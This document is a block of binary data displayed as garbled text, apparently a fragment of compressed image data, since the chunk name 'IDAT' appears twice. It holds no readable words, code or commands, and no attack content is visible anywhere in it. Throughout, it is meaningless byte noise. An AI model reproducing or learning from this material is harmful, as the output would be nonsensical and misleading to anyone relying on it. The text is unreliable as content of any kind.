�d����|�^�v���T���R۬H����8�����ܯ!�;��N�1_��zd�ZЩƣ�Ѵad.|����&-�'�^=r�M�ܯ�U_]���6M��L������Y�j��#�<����ʏ�m�t�_�;�|1�"\s���-�������q������*�12d�C>�\�I��2��d�l��^x��xs���3z���Q[ ���h�Y��E�L�&��\�g����kif����n�H�-�J@�q�0�m��>�ƨ���?����3po'7�$�����;�bO/�?��6�����������7\H�4:Սf�cW���ğx|�@��ݶݴ�å�Og�`Luץ����� �@�M�(L^�2�Q ��ؖ����\�I(��[�	ڜw&� A�[�/T�z���zY�6�0׭�zd�O��p�@5�FC�%X�n}f̏7���`�a�׳��]� S^���j2��LMH�@�ʿcط�������\F�ѰU�%�#u�طC<���͆�%�$����C$��+a���_�i@5o͚�0�����ɷ
�����6��v �8B���q���Md�D\�mS�hV��x�c��ם�O&i�����,~x�vOՈ��Ϗ�����Z&��NH��C!��WS����ׁ�R��	�2����+�K������c�!�W&Bwt��g{��Ȅ��8�f��� �'@�h?�'#�%N��L�EM#��{�yv��+!��[��d}���#��&���jp�5��]�v2t"|�J��D"YM���������c�:R���I� W"w��H���>C�+ifTܧ!O�ȟ����(�U�b����L�_RX������e�����>q��C�=���Pe���Q�'��
���}��7a�B�eQ�}zJį��IХ���I(p�z�U�
�P�������U ������)yv�8�F�6ƷV�:{�?B��.��?������ �eV+C�(�����]ʕG�
��6y-��U�ثG
yM_�*���J����A&��^�}p�Ѥɠ���-�SٯX��U>�U���b��G0>�䇨����1��>�I�]M���Ղ��M$�JW�}4ޟ�ܵ].W�`���<�u�\	�z�z��Q�	7�KN'��C�<΢�;ɻ>OBv�w�+0�<���罵j4��4U������)��K�ļ��x/.N�b:��U�׭�86��'�#�uDnJ��GQ�	S`�Ҕ����Ʉ�#t��$]���Ue�do��J(���G���������s���6���1Z����l�B�<�x�{����m�/<��r��� ���(kl�/��0�vx�ýp�axe��Q��T�T�K�.�4�_�ޞ�[� Y�K]T�ѰR�_�V�'�=��c]9�T@��/��k��-\����,-��^%�k��������?������/��2�[f���&�ʰ2ѫ�.=������e�WA��#��^� ����lU,���&���FPPi/t���P�#|ِ	qp��n�\� ���i{gW�:IUu|#�Pu����?��o�����K7ߺc��6���p̅��
`o`�:�G��	y���i�_�OG��t%�^-��e�E��"l�4�N؉�۴ �|��L��7�_�^�e`��ؒ^�B���ߦ���p �/NU!��}�����?��`���B���#����?�X���ln0CJ0E�hE+Z`՚t��`Y��ŊQ{Ѣ��i.T�9�K8R>:-��Wu�L���ifk�<*G@D���#9C�T�J�84H9Ϳ��Z�n��O��}!�ۥL�� ��p"�?C�F�lX���5�P�"L�RQ�,k	xwfe�݀�U��g�C!� ���l��	����.׷�x;Г���C�6�`?b4�WH�i���5��_x����\�F��v�ː|I�U�a�9^�ZV+��@k1��7�7ݱE��$Ț�s�iLǺ�i
wE&���4��-}^"���ތ3*�.�/�ˍC,����WT��A�&�#��N�_p��e"~�_]�o"�� U?�Ȩ2�ER��uKU�
/[A�Ux���G�P\;���U����Q�MK��eB�+r.Z��"�] ��i�3b㒿���ֿ� S�n����^[&n�D.v<�0�?|k7gD�.���6uP�]� )��|U������e��+�|.���"]W�Oί:τ�j����t�@G�����0�˷��&V\���0�:p٢�����O�/#J䢜��q�DX�B������/l����_�A�^�}o�V�ϼ�G�Ԣ!p$26�T�S6�@�]pՠ��3��8f*S�������B\�M�?A`��l�SO�����������
qwϩ���Q��?C�DT9�z蜩Ǆ�Z�����I��YP���&�A'�D�B�i������̦���U E���\�4%&���_Q�۶����� ��C��U�$$�p�_��g�+�&��̂�΋W��>Q��dȐ������M|�ƌ�%����S5}mI"d�`���ى�澵Sh����@&TBD=EWv.�~����w��۔���[S����E�o�Yu�H\�?\��K䂼'�
���r%�44�<aG09&V���&���&��y�.��������#zl����J
�y��/�_���{3ҟ�l*����g�h7fo�������|d�_5t�ה�<̠���ې��aa�n+#Y)��W��5>g%�(TiKeO�F'�"���5D�&����R���6��rE;���lRG����f�!e�����&+i��ׯ΋S7=��4.}Q&.N���S:U�m*@5(�����"��0*���2� ��i�Ћ��~^� qȿZN~�>�?*���i��b�pt$p�U������޾w�#�}�3T	�Qe�n=���!`�Y�J\�x���5$���]4h�m�TR>�T��^Λ62!���T�k��4����?z�/�ޚ���G� ���K��\T�$H�E!�G,#F~b����!4#bޗ��R.3C�΀�`�7����W��&��X��`"k����v*T��ū�����92!��}hns���̏���KZ�Z��?TG.~C������� _���� !#�1�n�۽|;E'�	��>��!�7����[o��S�t� �y9��ǋy�H=|� 9^g"{]��ܵn��	����O���rs��h���K�^n��[t�$A�B��1/�V!���� ���3aܫ�Q����C��ɀVa��mj�e�`���m�1��f���n�,)��x�u2�@Ҫ<�x]:���LS�PK�呮� p�P@�|��1�E:���ُ N␿�պ�L�9L��@&�Q!@���o�G�����}���e(4}7q1�3���m��4��FW� Ļ3��wo�3��b$�*m�5�P���#L��Ȅ�jaK��>Zv��d�Lh"zU���:t��J�K����	��ź{I�?��}A�u�N��F��7��Ez]PY}�!C=�
����~���~շD||b�K��!@V����Ky]�\� ��A&����eu\ؓ���h�x1�*俸�o9DT����Y������{��CR��E�T��Q�ᔆ0*�#�D���m������:q�)�Ȕ������ �%���<w�h q�(߅������@9�����%,#��A�>N�����'��;U/^������-G!�t���MzB�8��;+�l�u��+�b>�k�9��\\�T|�C���l�o�m3��i"���G���Ҙ��h}�{�"��X���L5Y�K(0j�"��݉���UaA$\./'��4��rͳ����d9J��q�tm�E3�1�thcؿ�Yk��6In��V 9o�Q"jy/B; ,��?������0����B���-�G�_+oU,� )���l����dȠ�kG�f:�4���A�Ðu�� ��?,r�9�L��	@3�׹6��u��xr9�.�.ކL{����Uх�@��f~
'��.V��0��6���7_-�̷��~+����i����?���	��O���~
���r��<�߯��}�|�i �[���C��ߎ_G4��J\�&x��<��ֆm��Bk	��z���V:D]��FĲ;�0�nd���-��XW��ep5���iSg�o�Ğ�����y�޺
?:��P�b}�e$-�7���B�w�����	<q��p�¾1C��B���C:~�p�VEz{��qQ��q����b��Z`��������O�& ��n_�r�oY���^̼��_+]^�x���?o�<xh|���ŧ�
/�/�= �.���y�d��� ����r��W�1!ZNx�^�`����=�K[��p�[�q�X���.L5�*�g�A�Xu�*KWŹ"h���ܶ?@����';|.��$6���A,�}!���<�?_tu�����F��1���}S�痱�3�M���EM�n>v{lQ}� Q�9	z���7-�p"q�|?R^{ տ�_�L�3�ߓ�I�?;)�}1�ʖ�	5�u��\�<䥁�����R?!@�A�Ჾ=��W��K���(��ʐ!����B�*r��Ű�0 ���ݸ6ƀ!^��ȯ��3a�E��"yU9��? �&�#>��ͼG�i����cq�P���uo��҄x�������gV��Jprw��MP/�Y*A '���*��w��-RC%@�X�w��mta���]�a�+@s��\�	q�6�/ v0 
c�;��6��=��#���;(+u�#H���R�Z�e})���x��>�]���ɐ����.q�S���	{���V p߫t�h#�A3��J�S�P	*����2!�;�& |���!s��̮8���)����d�"�`p��p������+#T�8�����p���AU�T�v�#w�!�n��ܖN�	��(�bh�Ube����\�(��h�@!�y\����d�Ҹ��Ż�{
�i�w��ج��(�o�?Kte���pw+<�U*{ ���ȯ�Wƴ��m9a���?F _�ίjs�b#-; ��`Ym��p�iD�\'Lo,X^���������ѬP���(P^����#����o�g�6�(�    IDATg�j��W'F��������s��5OQ{ �F@����_I��2j���9��"8㢲�S���j8�Ib9������6�ݒ�(>ZP�>���#t�� ��]�ִP�WiL� �P螂È<�ٴCP� ��N���P��'� Vm!@���t*���-wĎ}I���k1�\���Q��f���]���S������^�����7o���"���)�Zg�WҌ�u*�o� �k��Rza��F�)H�@se�_]TѰM��� ��P�'�#�9)^�Bx��S�zn/��d���`|ܲa~��]2C�������mnrMq�ѿ�!P%\��c?��9Z ��_�q�=0�E��2�W��}W �����L��M ��6b{���do�=�E��Z1]pz�k�D�.N����^�`a3(�����bV+�4�-�����񟡑`R����،u�����w�<-��b�ߟ�q�]�p�E-����HS�*�A��G�'ϐ���e��N��u!�[�����z�]��J�q����=|w�k��Ά��<��?C�!�@�i �V@��|nW�n���_�D�K�U�,�Z�3Ġ!�M!�q�����yre��mxx���6��HC8���\�"	�w��<������y0�sp�Q5�\��4�D܆���u��� � ��cw)��1P�[�~4���+�]! ��`Uy&�C��( �Q��iU�8Wt}!`=! l;�P�n�W�z�"� ��TeF!���y>2�߾ʮYe�����E0eX��m���!�>�w>� !\W8�� |qw�d�γ�����,p�K����cdR�"���h�1u&ذ~�7'�Vҏ󀅝\����ؽ��ב���>0�a��<:��-��SnJ��b���G����N�È-�e���M��.3��/�~w{X�Wm_ܾ�\��7>���ʐ�f�U:���h�	y���0�s�d���wf�~�������j�������\V^:7�ap�ѠK�N��Tk�@on �trU�=�W F�b��aOl�+F��(O��g��k�m���o��R���[���9pչ�nY�ke�І$��Η�]�%�h�G�
#;�/@b�_��������h^�<P��F@�P��R\*� �09N�}�+ϓ�j���T�|kM�!���%���X&(��2�$D��ş�2�<����̂o_�v��P�0-��]�����#H���;Fl�����)E~yG��&[��m*]��G ���`�㯕�5�B��Ыf�]�F��;��C��:@�߾J���x&.��/?���� �̂Ͷ��]��dȐIU��e}*B�	�p��@�~�=`��;_ �Ļ%ι�W����]6�	&{�P�y��~ӟ���R'�g����4�<g���}�wJ�.�M�+�6Q�o�'��}ݿ�!�קT�n��g�}
<rk+��ޥ2d�۞L��C�qD��hl	����Kƿ��Td���-k`�(�����0U�hX�KUy.Ǯm�T�O=�
�T@��O�M��ۜ���t�_`�z�˨����pկۧ
�~ʮ�÷����_N\ w-���J�]���!C�j���a�L�52ڇ����L�����=���9ZK��H���F�.a�P0���us��� b~�?���_:Ս�.^}�W����B��w���ݕĔŘ��y��<��=]L������)|�KU�L���zR��:b��t޲@���c8��[9< z��{y����)���i�6a`��2\I��P3���
 ����v�X��2j���}�����@E#r�7��Ď�;�jոe�2>wp�?�tե.|�U�9m�������]� L��f�`Ҭ�ק&��� ��&�� �l^�(V7�A��|� [��
�# ����]F�:D�ʏ�n|@컿t�ۚ�B:���?m���6�m���?��W��*��,�Y�P�W�]*C��+5�v�:5�
:BL-@���7�M̳te}�!�=#���v�����|�|.H&8!�E)�a���&.t{��B��X��&_���Oh0҄0�t!q�����{סּ�΂�����V�Iaw�u��uw�� ��^ ����5|���Xb��ݗ���+&+~�[��N�B@�Z@��[%P���7�c.Lfؗ6���#�e�6!�u+b����g9$��S��������B�[.-��VU�L�z@W"{�=�9a '��t.��|
�@��:p�A��fu$ �f��Ϳ�<?�`�68*�_C�HW	hڃ����|+�}���M�Mn��?D\!����?�xl�[f���]v���ȯ���mLY�06�M�:Ew�࢖�;��$v��9�f���[��ا�t��X⧷x��J�N�tn�/ J𮎂��!s�&� tql�6���D��{���d�������5�ԯ0X�����K�G
��4�~��U����8���\&C'�+���}ٌ�TD-畵�ѿ.����&M��Q����ߋ{fR�����I@5� WGA�͉tSh≜�&����Ѐ�_u�O=� ��9�Z�6��E�^���t�m��m� �'�;� �2�{� �~�Kzu����g�
�c�&��������m��«�X|� 9�><F�����3��z8�G�����@a��n�[��* ��V�)O����A��.�����}-��?�Wl�Lz�}�"L�(������`��nŵ~�uxQ�7����6փGome�U�L��@W&�4��e�Y9�<�.��.\u-M��׃)�^�\��`�^cF�:*W,�󕟟*]Nz�>P�#ו�ʀ�P��	�R$��{�����I��1p�e�4�^[��ؾ?�rDy:�+�c����.�k	�9�fC�����z$����OW�+\��U���~�Q`9��� ���ca7t�Kp���h�� P��a���?-M��vt���S��h [��ӣ�!�]�������qȟ��C�r�C ��8�Q~����.���z�wU.��3��Sg\����I�#YàH3t](��~?ϊ���:�6��ȵ��>���C�Ȧ	p�
��Wo���t����_@�]t�:..��s��1�>�ݫ�+����˽�T�b��3�):�|�QX��rG��GӠ8���'���q��'��7@��-~8�b���2�â� � �Ѿj��J#�-��	��T� ڃ�4�	/����C�|yɞ�6����b^�G6���t�5B���9�k}�p�ɝZ�i�V��᧩�ב@\���tDo[�S�0��t�I�
,X^�������j�J_3	������&p!}[X�G�LJ�!�S���'�#B��{!��zrT�����V��+� G���l����vg��;i		&-�^-@v��ٳH���?��L�BA���]G��p�J�OoC�! �E�!��=�V߇�]V�4bo~�`wǥ�)�������&�������Ld��y�~�H)N����t)h�o����ݩ~���Eξ���Oi� ����7GAIQ���:�ؽ�i�?{ ׽|}�s�[�ѻ���k�#gC1�-6kbܵ���S�*d�&��@|H���V�lFj8H�1���[�_�}�"��w���s$�(����$�Q�k��Rza�)�F��\����rפ�"7m�AQ��~5�s-�Y ��(p�_[��r�n�'!}[����ݒ@�?�m@4ޒNUv���p��E�F��3�?����x�-靘;��@�����ޖ֡�й������%�k �������늁��*8x�*A�9�6[���j��:���el��o�4���ϊ�h�,H� LBA�XL���)���/O)���L��r�(���7m"�&��
� Fo�^Y!����}]ˈK�Bc�2��f9b�xq4V��k���8��15�t�F��4}�TG�qH:MrOC(0�i����0���*i6S���T���J�q'4O��lTD,��8
��Q�e���� �O�32d�!��,�S!J�b������B8�ִB/��g�����p\�->�P-$�,�������}��U=�i �0��A�p��-|k��]���F������zT	r�D�0	*����X�� `��
�SY����˔�_�p��ߕ��Pr�7���WW��3������ON��e34\;3jM�����ѿ-�*�������.Eqǋp�?aV��u�ﺂ��A@��e�H_�)�)_@�Mjn[ߚ`"����g�]����$����"w;dG����������uh��Б�:�h�A5F�ՀI�,0:�WibL� ~v�Q}O�}n}μ.$�L�n��Hz�F@������J۠Z���1'$��B�TH\x�sŰ�����B��H�/�WcC�Ʒ�~���p�s���f��G�¥SS�Q�k>���B��%ش .iM� 4����4�o	�ܯ�z��[ v3���xV-W�S��>��L���f�M���� .|<���{�|"n�Y���0j+7�F��H|�b�/p�^=���d�~2t�/����sɓ���t]땓҆����"�h¢�����#���GH*�����<���ϔG���5ŀ��3l`��M�?���l�RX�I����d�\$] ��^n{���zϦw�8yRB���tl�i���~`��˻����e�з9�@���5"�q+a�,XSi����C7��G��2M@��)����I�vmk�q�"sUY ��Fu,畎�c���S�L_X� ��h�ެ<z|b��Ə��t��ᦊ�M��g؎u�l��}q'��U�H� P7'/T�q�?mԈ��\G�*{��a�&����}k~�j	�����R����p)����	&�~ݿ��W�q��V��CJP���sJ�{o��?�G@5}���ey ҹn* ):I�K��Hq	� �q����W�ep\Ԉ�Ů~_���p���M�X��fht����(M󤺴:a���w\��!�i��k�2���R��|�K��ѻ��|�;��������2?�g��P]G���!@��qE'�`T.;�b(��m�>������a8�ԫ5"�k��I���Ĉ��{+m�@%��q��U�v<���>Fy:���u�����6��G�q�����eU�ߟ��k�g?(�z̵�����E�=���qA!�Ҫ�)�yPV>B��)�*\gC���� :>�۹d.v�s�(HF���O���s��7V��[���T�Cd@ׁ�Wi���q-��;w�/�
&�ǃ�K�J\�殧��7�v�k�]�k�0r�Ȼ�T��*�43il���	�����}`ט$��p��e#>��<�H�������Y?��4lp��o)����4� ��W$�����T�*]C	SNҩƭ��6�T��HiM�h:��o3V�x�Cayo�C�`�<��ƌ�u�n�D��3���\��ڇj��z-U��>��bU	� B�8]! ��w����a�b���?������N\U~�.\О`��
<vS���v�� �!�Ϩ>̀K�t&�FQ��ڽ���BB2�GX����;
�`�!��xwuQ��3`��o4���@�B�,d%L��%�VWWԠ?�����{���& -Dx�mw��=7����_�e�MVO���fQ{���x�"�m�����e�")���� }\I�K��()YF��uD���>(0wi'X�yB�p�tX�
{���.B��_�V��\`tu��Х *B���e/3	� ���# �ן�l��zݿ������m�Ǹ9G��yp����,��Ev��q*��{ �:�$��*�� �e�<	ɧ%��!ͩ ]z�<r����Ck��
ȳr���w>�t��Ss�J0f4��~��h|59r\72
�\@१�$|��~B�jK�3�`/�W��������XD̃b+<rO9�/N*�W	��g<�ذ��o(�c�������L3t_��'·���$��
$�&\�u�Nخ�z'��<l=,x�����X]�eGA�o��((α����.]��;wm7��b���+�8h3�;.��m#!�~�I6!��E�ޒ�pw�Y�Ϊ������2���=��y�E�8]�ʑJD�(*Fd�x��W7zv�H�Usˁ�M�\��K
n�+8~�)xkz�G&4� �]Z����۷�W�W�V	<%�LUn��c4�o���.�;w��t� �i�ht��	p����������S���3�yu{AC�y��;�j��'a�L�{�o���P����pQ���$�BpEOZ��g&X��1��%+&�(0zp�荤H�Q��\'��Ѝ�]4.Z�:�
�/�B �ٯ\��;���M���NV���*�iL_�^������B�2�;���iq�_V�4�/�����:��Le��]]�{Q���Eŏ�M��N�M�d��H�gv��}�Ȁލ3xgf���,��J��=��$��[��Fۋ.�.o`t��7�چ*�@�9��	�m�Go��1��T��^{�(��Cl2��'o,�u
[(d��3��	�;��9���]:[9��Z%E>ձ�L颰�:MB�N�'����da������p4���/M.rƿ��\�B��^\�v�3�t-U�|�:�ж�D�qQ�;J�B������^�	�4U���ѳ`u���}oje��J@�5�].B���s%~���@`j�PA&�8{D�_�W�,8�ց�
�Q�E��;%~����VM+J�F�wo�3 �,e���:��������c #�	(���/�Ӟ|��K�������y:^k�=x��V6��2B@��ta�&\]u�K�
��K^�5�l���<�1��b�3�l���<�IC����{/l���ܤ<KZgd����
��6wt������zhP۽ ��u��6��מ!��Y�1l�͛x���j��e�L ��}�&����L��.uQ��J�>����������'���^���������ΰN�g�8m,�K�1QM���)�=T]��:ׅ!����������4b�bQv��6�b�&�_��������2��$�oˣs!�z	��m�M���|/�i�g����ZS�����y�� �@��2����q�\?��`S�'5
4��:Gʫ�/���/ �������OX[M��Z:��CO\�ʺ�J|��0�!��M�F�6�wT�:AW�,�U~�.(�(�%B�4�Ѥ.�f�
�0:
�3�����v�3��`\������ƣZF�Hqq�tmϵ�U�/ 0�-�=WU�&m���̈́9���d�G��J�	/��|�(����UylN`0�M0P]/� �2�=+W�F�*U�*�=�Ueڎ��Ol'\d�~���7�-r޽^�X	0�-$!@G�6�@�! E{��T�H�[ �}g����~ /�V�ꜹ�0Z������?9*�������:#����}7o�&ô階��Q�������E�����$Y���N2 �I8nL�^=h.��<�r�?��k�� U[��s�T�K�D*K���'��
��* ��R�r{{����}�j�c��u��.�;G�M��\��C'�ch���u�c�����K^����g�����<��Y֗��t�u,�*�*&���#qW�,U:�z?<,���(�W���9I��U�~oO�1i��u��¼e0f$�x��c�sW���w#?o<�M}ڝ*Υ.1Ѹ���7�m t޷azu6̞Q�O΂gW�����e�ϰ�7 2$�N0��S��ʲ	
%��!8�&^{��������ݏ`@/�rC����feԝ��F    IDAT�t���m�rɏ�E��:Ma�޷\f ��f�«��Z���Fxgf��i�8�T�*��9�'i]�=[|�§��1и��W���Al��������*�Wr�+ <p���p�	�(�2 C�Щ�㒿!����>����5�}oLjb��n���:������>�
>B�Ϸi���K�'�|7��OOʳbu�� &L�Q��~���#��_-�]ҽoUn��.LulC�>�qm 9�-���ҿv�������
���_g�)�DK���H���eD��]^7O��+��`b��G�0��_���>���o���uk�m�a�����|�bXh$�4������o�S�gSc�V���T��*ۘ|�nUV�Hm��F�� �1��EU�H�/��8�B��0{:�J���ҽv �̓K�5�_�/������Ç�:G��е��kڧ�����:J�t��p�#���=��-)��{M�Rb��uQidU��6��P���jL�M�D��2�2��R�g/�a8�9-Ǥ����Z����&���$�3�&Fկ�/.�ݱO�m{�i#hL��wK��}�^vNv�	�-Y;n�����ľ�f#�1��f�1��_5���	-�a�|(�̕�pf+��[���(_��T_����hJ���#��{�_�H�a��zÇ1���L�_��{
� /�it�J�c�� �#���v� �����A�i ľ��o�f�b½ou�_-5�W�~��{���qdO]^d䦆�.m R����ä24u>&���Ts<o��<�}d��-.1ev������W�rC���I�j�t�S?[y*M���@�GW���P�����yV�i�Q�0b��0�>�`�u��W3�Z��lS߭�~Z���^ TV�96���6�� � N[/P�=t�<���D�I]��u��A�7�G�	 �	��Ởˣ�$o:~���%M<?Q�A>?<
�=�T�Q}�y�c"ߠ�:���L�$G㣣W��Ad�j��9p�W�֕p����	�M���D��'~	�t�wR�K_��_��-��r]�)�϶�Two5.&�ߵ����΅gK�N8���R��2�L��� A��V�*�MgJ%��y�ܨ��G)��R%,��G�I�U�i!�@7z�G�8����u1iT���0=�\����`xwf����XcA1���grl14�G���.E�8����IN�:ViRt�+��t�����ީ����I���56��^#���_�:\�������5t4����A5�����!���p��:,\V�4��{������j�c�'D�3r�mT��U�>ZF���&�����n�ƳX�"���
<�f%@֖��y�]�Q������]��?�y�	 
\���s��>�r��8��1F
./4#�Q����B��32�?;�RQ�����)En�/�,���d��!~W���Ծr��'��-��޲ !Mw����"�l� ��3��}w��ީ��_&r9N�ݲ�G._W6��G��i�i3 �U%��8c����ً>���ZȈ=C��&�Q�*�k�e�~��?_���'
�����U� �ۥ����Z �XU��t4o��£�2y���P����G�����{%.y�ͫ��u�s�4H��LD/珻* ����g@& T�dl:Z���yd��.)��V� ݋��dS^U_d�F��܉����04�4��c
 ��En~�ψ��Sժ:W]�k�紡T#� �3M��e'B�S�?9ئ% ��WrmB@�2��^G�:M�n
��Ld��ٿ����!��^����(�w��$<C[�u8.�l[[�> Lx���>����D�qU��gd�N�������%�q*`�p�g��x� �W\�h��=!��u%ۮ��͌�M�h���S�tk`f+�:.\�~V����/��C�OJ�%���'�HħÒ�TiJ� k$��>X�2�G����3�;f��[�l�L�2
�@�&���� ��6�@U��� �S;�O?��=��su�X��ĥx��J���U?[<m�9�
�?tO �-�ͧ�++�I���q�O�c���e��p��Ǻ0SzUG�R}V:ɖUb>?�3x��"�=^^��%u4B���t�0�J	�
���J���%�c*@h�s |���z4�t��s˞ߘT	��h�M:�S%p��HmJ�p������v��"1N�+5/fԐ/��1�H�m0G����pQC�4��w�_B����jϽm���>6����ma6���lv2��a&̀n*���q* �G�
����<� ������ȅ��ܹa���m�Mu�"���1�+�G�O�n% �g%l4�-է9l�o�_d����|_���dBC_��=��_�hC1�W����,@!�	S[�W��ڢ�Ţ	�ݣK�
&��d�'ǛҚ� l�l���� �n�S?����� �>➗����2C����<���(L�s�t ��χ�g�<��R4�3?�"�� M9.d� r�n��-�ث�)����g&x�C�.B��P���B5��LB��H�L��>S�'F����� ��� �.�X�<Qྨ=���UK崁�T��SM���6��&5i�� ��*�pܼX��G!��'¹�i�����H]c�F�ƅ���ۈ�T�o]W~=����+�1��=�Y��T�b�������G�#j!@�PM��U0�E�[�o���Y� ȿ�CL�_��q>���:�W�5�5�v�K�+GF��e� 8a>8f*v���]��Y_���b�u���	�����\F.�$�0Mה����Ŋ����3k��C�u�.DG��{{
���.� .S�� �P`�6X�G_��a��V�B��W����\�_X�<��mKӚ
��}�q��P�w�"m� j����:è?�h�=
e���InѰZ ��4�w������9�p�h׵�h�
WtLi{�{�ƽ�蚕H���2LO�� !tB��2���]�d�B%d��*�)�>�Ĉ�����Q<�]o�+�Б���6�����u��=ѥ �������0�2�!�byg����:�FN�J��E8�����]:3a!��A���%z%��E���ץc7���P	�㴦t��|�3|{�"}z䔫�y�����<V�u��@L��S���m�i�� ���a�4��è_�pa���E�w}�Nշ���кY��=ƭ�ɹ���D��ך�W-	t!s�=�<�j���	q��2UB�n�/�<D|�8v��m�����iE~� ̜]	S򹪭���hsr^9�$|�hx`Z+�;���b:!����՞������uHC�K#����N�.���`��O�|ڥ�}Vi�7u^�q/��Ş#��A��ř�S>�!���� H&}"�r:��
��;�վ40�Y˸�r����єL��Ur;�iW:�[u�B�<���/���`���=�<���jv�i�}��ߎZ	Iʎ3��]F��_�� �[�}��{3�g�a��4"S���mi}`�	��w*�u� �o �\�߮[��+��z��WA`�ʀk�,���J����mLXlSL��&�q�_$OC
 �V�&�y`M
����%�:��奦���'#�d��g'_�d���Q�қ���fK��C�`V�G�su�����Q��)e�� [9�rc���_���O�U�Y�Z�F�8qF����*��T ���:`��cRl�% LY�́#f�4G#?W�i�� ���G3iå~���Y��i��+ӧS+U���r8�\Ҷ$0Ǽ�V�Rݜ����~#�Ҩ�MS(�]�t�]l����}������5� �r�4^�%P� M����ڗ���](��E%OC b���0j�W�_��[�.R��mCg{LKHɈ�����u
.q�t�NIE����k�D��(��i����R��������x�:A�$ �0��5���G�}� ���ic�ٰ��Ա��X�6���	�Ө�4�JoFe��k��{��0x*\��zK�֔`�RX�Z�@52�u��|�x|:%��t#�F�M��Wĭc��K�FMh
RDty����Y���v�;qU�Muw��`bB�6 v�	���4�;��ǖb��"��;l*�@�f���}�/�؈�e4o"S>��Ha���۫O ���Q���saI�=�]�Z��Dx��>t]�_��H�q���$o-��%,�5|F���E��mMs�ngV�	x��<S�%\���g��W9M������@9̖צP� ���ٳ��>^� ��q���iE��G�.�hڞ�7s��|���N xk5�7�΄�U�����9���4:8ߎ2IC��9׋@��T㚶���=���[�<��ΌoL�:]�hKW7�6�ё��P�W�s5���L��$�����]�
�jj���X�����\	Pi |u�W�hwQC���Ҁ�n��k�y��4x*Ჾ8��$�� ��I�:K׼�MPI��ۄ��BEgq����+Kչ��e���'M@�/+�҇�ߩIQ݃�P&��}*V��a�� �)9���?_- ��H��E6Y��Y���ui�+S�\�-� U�$0��9̥M&@� 3��z�z�{�8d����ّP����(�3�H�x��]��3\��2��o[�I�����4#F1U�Zs�9K�������5����i/6�6��zDJ�:��h0vg��奁�w���*��(����R���D/O�қڥ�nӴpl��& ���|�djy����{��,Z��Թ�	��1�zj_RM���§�� �z�E�.��6M�ր�8�����һT��uߧ-��^��@4\% �T��2lZ U�yM��z���O�����W��WI�s�\����ܕ��s]{DJ/�W�?�� �A+7�L�7-��F��%`�bǇg�5]�o�΄�1�ɻ�V�F��8�i�6��q�5�Q�%E^�q
��~.�Iȩ%T���w^G`��i<�l�]di`.�`����c����Bկ����@WnA3A��� ��j8|��
�-�?�eMy)���$<9^��o���%tׯI�>�_����	�ф�>\��{6���@� �]�TE�X��G� �C ����o�Tu�o1ɭ�F�:��jk0���m�9��z��k�� ��z���%nz��͑���D�����!�O;vh�� ��
�}&�6�S'>iA�/����-R�*rЍ����4�j�"b�p�ru�4��X�ܳ\�j�V~�go
s�d���ouۮ����@�D������γ�����}�Զ�2\�F��=:�@7j�����m����G�R��W���S��%ny&�YR��N� � R��*�	U DG��%��4��,xѶ�� ����	�F��59��u����}:D��	q��}����:qڔٛ:�(�bOX՚�CQ�ߛ��tE}L�Ͻ���WV��jT�Ti]�]>7M30` �|0�Y�U�> ��^+���� ����9R>]��F��*]J�.= �V����O�S������W�晿T}oΝ�*�|,�K�#�}�6B]^���#�[�\�H����&Px�sB����[D�^�uX�"�͏��Rz�.���=v��tU�Ga#i� �+WE�>ƀ챵�
(1t`��ɉf��i �wg��YX�\j;I� Q�va�$�[�rb`Q.Z�f�����i���h��J��]��`Z��#@�^?.A�ȵ���[}m��Ӭw-�ҵ�@���@�!FP�BH�R���rL_�����m��΄Mm�
ב�L�4�)�ƀa�/�G�\�
C�P�Z �~���ʶ H�6��	�6�yc	 �ܴ��M�����k_� ��Jg@:�^�͘�t�g��L����r\�E�*�!���Z����u���B�K��)O�kɝ���3+֣��u�?l�t7�2�����F�r�.u�@L|� ��fW���y^��� M���kmm-�6�, ,+����3s����xtY��H�),�	2A�!`�d�t8�|`���Q�%LյU?�t.��Ҿ����L��4�U=?U^M��*���t�����c=6���5DZKu�+���e�@�V7�o������_��M����B��������6�ڍ�ω�K���/�|�M��W��-p�
x���B8�����),�rrRXNJ�S��&7)[W�L[��I˫��/_Cr螫��]߃���jٛ|���Ҷ��
ݎ�0��+����pv�@���J���t�S�px�:"W�K��r��w�}����qy�\uNq?r�k�
p�b�}�]/��_>Rf���4��?_��7�\���F۾��E:U�0����U�`E+<�
�Y�́��a�����݃�����X+��p���id�T��t]�M��jm�r�k�2]$uUzݹK�o5������4ZQ!������m TK�TӐ�̄9��u�ޏ����zϺ��蹫����W���u� �D���婀��
z�j(4���o�k���$�A(����9r��Ҥ���J�T�7����,��U�أ^1s1�K������Z�C�2]�2ћ�=��v=�{����1�����5�K.B��LKE�С>��z<�g�]�x�*l� uD�V�S�ǜ8l8~�=
�����U�4'��	��I�1�9��T ��2���à~y��S�6�!v\(�	�B��Ɛ�!�	>us%0rt)�Zd�S~�=���tnC��`"�4ʳ�Պ뢘� �.ּC� �J�&A�s��������|��^p�~�����b2�v��=�g�J���U����<��	p��\w�rH�~�G �:���\p�Y�8L�I�RGbMJ�>e��ե�=G�ǭKk+��g��*ɰ����@d�8}a�]=��+Y�:�ΐntH�P�O�6<��(��l�N��DoūS�`��ׅG��L9%8-�Z�oaĐם�//��OA���U�0ca�G�IK�P�Յ�F\.d��dl͕D}Hއ���ۮ�������jA2���MF�	��b��m:@L9���ճ���k�*T�O{��2���hM�v�i m�c�ݾ�&����[�(��׋9�gD]�)9�09}Z�aHM �j�7��*��C;�/h����5`�J���K����T�!���,�����"����
���B�gʣ���u�D�\tq���Z�i���H����8��B�T^
�d����
׍�L��S��L}�m{.� �k�F���z�É��5����)�5}G�'�/���<�bb`�-
�{�se��j텅�@�B�h!�|��6.��kx��'̥�4B�t��%����Tw�=�*$L�M��e����F�� ,k��w.���3}����w��;7�u�F6��E�i U�nԯb�u�sK8f�R�o�4�}!� 7��3a���m�O�i��O�9� ��/����E��%E��[���=����Jh��g�<)Х�H녫�Y�ҫ�}��^M�/CG�E����+*����Dj��A�<}��4�S���T#`�>,��  0}Q�YQ�@>�W0�&|4.pU���pL�[������m`@�}{�6%P�x�W=-�,�]�(��]X�`t$c�u|�"?�;���:B�u���̅�6C��l5	;�B�8'����E��aX�"���Ӆ�v��N0��i��Jr����RN����y2T�P�F/鳳������E::1���?#�ΎH���5 �7���/ǘ�c��L
